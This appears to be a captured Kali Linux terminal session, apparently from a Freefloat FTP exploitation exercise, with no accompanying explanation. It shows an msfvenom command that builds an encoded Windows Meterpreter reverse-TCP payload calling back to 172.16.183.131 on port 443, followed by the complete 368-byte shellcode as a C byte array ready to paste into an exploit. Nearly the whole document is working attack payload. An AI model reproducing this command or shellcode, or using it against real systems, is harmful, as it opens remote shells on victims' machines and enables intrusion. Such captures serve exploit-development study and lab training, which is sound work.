 root@kali: ~/freefloat-ftp 103x37
root@kali:~/freefloat-ftp# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.183.131 LPORT=443 -
e x86/shikata_ga_nai -b "\x00\x0a\x0d" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of c file: 1571 bytes
unsigned char buf[] =
"\xb8\x18\xae\xa3\x93\xd9\xeb\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x56\x31\x47\x13\x83\xef\xfc\x03\x47\x17\x4c\x56\x6f\xcf\x12"
"\x99\x90\x0f\x73\x13\x75\x3e\xb3\x47\xfd\x10\x03\x03\x53\x9c"
"\xe8\x41\x40\x17\x9c\x4d\x67\x90\x2b\xa8\x46\x21\x07\x88\xc9"
"\xa1\x5a\xdd\x29\x98\x94\x10\x2b\xdd\xc9\xd9\x79\xb6\x86\x4c"
"\x6e\xb3\xd3\x4c\x05\x8f\xf2\xd4\xfa\x47\xf4\xf5\xac\xdc\xaf"
"\xd5\x4f\x31\xc4\x5f\x48\x56\xe1\x16\xe3\xac\x9d\xa8\x25\xfd"
"\x5e\x06\x08\x32\xad\x56\x4c\xf4\x4e\x2d\xa4\x07\xf2\x36\x73"
"\x7a\x28\xb2\x60\xdc\xbb\x64\x4d\xdd\x68\xf2\x06\xd1\xc5\x70"
"\x40\xf5\xd8\x55\xfa\x01\x50\x58\x2d\x80\x22\x7f\xe9\xc9\xf1"
"\x1e\xa8\xb7\x54\x1e\xaa\x18\x08\xba\xa0\xb4\x5d\xb7\xea\xd0"
"\x92\xfa\x14\x20\xbd\x8d\x67\x12\x62\x26\xe0\x1e\xeb\xe0\xf7"
"\x17\xfb\x12\x27\x9f\x6c\xed\xc8\xdf\xa5\x2a\x9c\x8f\xdd\x9b"
"\x9d\x44\x1e\x23\x48\xf0\x14\xb3\xdf\x14\x9e\xc0\x48\x16\xe0"
"\xc7\x33\x9f\x06\x97\x13\xcf\x96\x58\xc4\xaf\x46\x31\x0e\x20"
"\xb8\x21\x31\xeb\xd1\xc8\xde\x45\x89\x64\x46\xcc\x41\x14\x87"
"\xdb\x2f\x16\x03\xe9\xd0\xd9\xe4\x98\xc2\x0e\x93\x62\x1b\xcf"
"\x36\x62\x71\xcb\x90\x35\xed\xd1\xc5\x71\xb2\x2a\x20\x02\xb5"
"\xd5\xb5\x32\xcd\xe0\x23\x7a\xb9\x0c\xa4\x7a\x39\x5b\xae\x7a"
"\x51\x3b\x8a\x29\x44\x44\x07\x5e\xd5\xd1\xa8\x36\x89\x72\xc1"
"\xb4\xf4\xb5\x4e\x47\xd3\xc5\x89\xb7\xa1\xe1\x31\xdf\x59\xb2"
"\xc1\x1f\x30\x32\x92\x77\xcf\x1d\x1d\xb7\x30\xb4\x76\xdf\xbb"
"\x59\x34\x7e\xbb\x73\x98\xde\xbc\x70\x01\xd1\xc7\xf9\xb6\x12"
"\x38\x10\xd3\x13\x38\x1c\xe5\x28\xee\x25\x93\x6f\x32\x12\xac"
"\xda\x17\x33\x27\x24\x0b\x43\x62";
root@kali:~/freefloat-ftp#